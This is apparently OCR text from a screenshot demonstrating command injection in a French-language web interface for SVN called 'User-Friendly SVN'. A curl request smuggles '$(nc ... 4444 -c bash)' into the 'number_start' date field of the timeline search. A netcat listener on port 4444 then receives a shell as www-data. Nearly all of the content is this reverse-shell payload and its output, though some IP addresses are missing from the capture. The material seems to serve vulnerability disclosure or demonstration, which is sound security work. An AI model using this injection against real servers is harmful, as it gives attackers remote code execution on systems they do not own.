 :8090/project/a/LastHundredRequest
110 %
User-Friendly
SVN
Page d'accueil Profile Administration Déconnexion
a
Index
Chronologie
Navigateur
Chronologie
Début (numéro de version ou date) i : 01/01/2020
Fin (numéro de version ou date) i :
Rechercher
mickael@papacito:~
mickael@papacito:~ 77x11
mickael papacito 192.168.1.94 ~ $ echo "whoami" | nc -lvp 4444
Ncat: Version 7.80 ( https://nmap.org/ncat )
Ncat: Listening on :::4444
Ncat: Listening on 0.0.0.0:4444
Ncat: Connection from .
Ncat: Connection from :58072.
www-data
mickael papacito 192.168.1.94 ~ $
mickael@papacito:~ 77x11
d8ccb1ad95850a627b0eb0732712e' --data-binary $'number_start=01/01/2020$(nc
. 4444 -c bash)&number_end=&LastHundredRequest=Rechercher' $'http://
:8090/project/a/LastHundredRequest' >/dev/null
% Total % Received % Xferd Average Speed Time Time Time Curre
nt
Dload Upload Total Spent Left Speed
0 0 0 0 0 0 0 0 --:--:-- --:--:-- --:--:--
100 3595 100 3499 100 96 61385 1684 --:--:-- --:--:-- --:--:-- 6198
100 3595 100 3499 100 96 61385 1684 --:--:-- --:--:-- --:--:-- 6198
2
mickael papacito 192.168.1.94 ~ $